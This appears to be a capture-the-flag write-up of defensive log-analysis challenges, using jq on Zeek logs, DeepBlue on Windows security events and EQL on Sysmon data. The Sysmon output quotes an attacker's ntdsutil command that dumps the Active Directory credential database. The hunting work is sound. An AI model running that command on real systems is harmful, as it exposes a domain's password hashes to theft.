

```
We see that most entries have a duration field. We can try to sort on that 
field as a numeric value.
cat conn.log | jq -s 'sort_by(.duration) | reverse | 
.[0]'
{
   "ts": "2019-04-18T21:27:45.402479Z",
  "uid": "CmYAZn10sInxVD5WWd",
   "id.orig_h": "192.168.52.132",
   "id.orig_p": 8,
  "id.resp<sup>h</sup>": "13.107.21.200",
 "id.resp_p": 0,
 "proto": "icmp",
   "duration": 1019365.337758,
   "orig_bytes": 30781920,
   "resp_bytes": 30382240,
   "conn_state": "OTH",
  "missed bytes": 0,
   "orig_pkts": 961935,
   "orig_ip_bytes": 57716100,
   "resp_pkts": 949445,
   "resp_ip_bytes": 56966700
}
The destination IP: 13.107.21.200.
We can now submit this to the runtoanswer tool
elf@51570ada4eb2:~$ runtoanswer 
Loading, please wait......
What is the destination IP address with the longes 
connection duration? 13.107.21.200
Thank you for your analysis, you are spot-on.
I would have been working on that until the early dawn.
Now that you know the features of jq,
You'll be able to answer other challenges too.
-Wunorse Openslae
Congratulations!
Challenge complete!
```
# Objectives

## Objective Zero



### Objective One



#### Objective Two





# Objective Three



```
.\DeepBlue.ps1 .\security.evtx
…abbrev…
Date : 24/08/2019 01:00:20
Log : Security
EventID : 4672
Message : Multiple admin logons for one account
Results : Username: pminstix
           User SID Access Count: 2
…
…
Date : 24/08/2019 01:00:20
Log : Security
EventID : 4672
Message : Multiple admin logons for one account
Results : Username: supatree
           User SID Access Count: 2
…abbrev…
We have two potential candidates above pministix & supatree, but pministix isn't
in the password spray event above (4648). Therefore, supatree is the 
compromised account we're looking for…
Answer:
SUPATREE
```
#### Objective Four



```
 "user": "NT AUTHORITY\\SYSTEM",
  "user domain": "NT AUTHORITY",
  "user_name": "SYSTEM"
}
We see only one time that lsass.exe has been run. We can now search for the user 
(999) and limit the time to a few seconds around this event.
The found timestamp converts to:
GMT: Tuesday, November 19, 2019 12:23:55 PM
We will search from GMT: Tuesday, November 19, 2019 12:23:50 PM 
(132186398300000000) to GMT: Tuesday, November 19, 2019 12:25:00 PM 
(132186399000000000)
$ eql query -f sysmon-data.json "process where logon_id = 999 
and timestamp > 132186398300000000 and timestamp < 
132186399000000000" | jq
{
  "command line": "C:\\Windows\\system32\\cmd.exe",
   "event_type": "process",
   "logon_id": 999,
  "parent process name": "lsass.exe",
   "parent_process_path": "C:\\Windows\\System32\\lsass.exe",
   "pid": 3440,
   "ppid": 632,
   "process_name": "cmd.exe",
   "process_path": "C:\\Windows\\System32\\cmd.exe",
   "subtype": "create",
   "timestamp": 132186398356220000,
   "unique_pid": "{7431d376-dedb-5dd3-0000-001027be4f00}",
   "unique_ppid": "{7431d376-cd7f-5dd3-0000-001013920000}",
   "user": "NT AUTHORITY\\SYSTEM",
  "user_domain": "NT AUTHORITY",
  "user_name": "SYSTEM"
}
{
  "command line": "ntdsutil.exe \"ac i ntds\" ifm \"create
full c:\\hive\" q q",
  "event type": "process",
   "logon_id": 999,
  "parent process name": "cmd.exe",
  "parent_process_path": "C:\\Windows\\System32\\cmd.exe",
   "pid": 3556,
   "ppid": 3440,
   "process_name": "ntdsutil.exe",
  "process_path": "C:\\Windows\\System32\\ntdsutil.exe",
   "subtype": "create",
   "timestamp": 132186398470300000,
   "unique_pid": "{7431d376-dee7-5dd3-0000-0010f0c44f00}",
   "unique_ppid": "{7431d376-dedb-5dd3-0000-001027be4f00}",
   "user": "NT AUTHORITY\\SYSTEM",
  "user domain": "NT AUTHORITY",
  "user_name": "SYSTEM"
}
```

```
Or following Joshua Wrights example on the SANs blog #Threat Hunting ntdsutil 
aka T1003:
$ eql query -f sysmon-data.json "process where process_name = 
'ntdsutil.exe' and command_line=='*create*'"
{"command_line": "ntdsutil.exe \"ac i ntds\" ifm \"create 
full c:\\hive\" q q",
"event type": "process",
"logon_id": 999, 
"parent process name": "cmd.exe",
"parent_process_path": "C:\\Windows\\System32\\cmd.exe", 
"pid": 3556, 
"ppid": 3440, 
"process_name": "ntdsutil.exe", 
"process_path": "C:\\Windows\\System32\\ntdsutil.exe", 
"subtype": "create", 
"timestamp": 132186398470300000, 
"unique_pid": "{7431d376-dee7-5dd3-0000-0010f0c44f00}", 
"unique_ppid": "{7431d376-dedb-5dd3-0000-001027be4f00}", 
"user": "NT AUTHORITY\\SYSTEM", 
"user domain": "NT AUTHORITY",
"user_name": "SYSTEM"}
Answer
NTDSUTIL
```
# Objective Five



# Objective Six

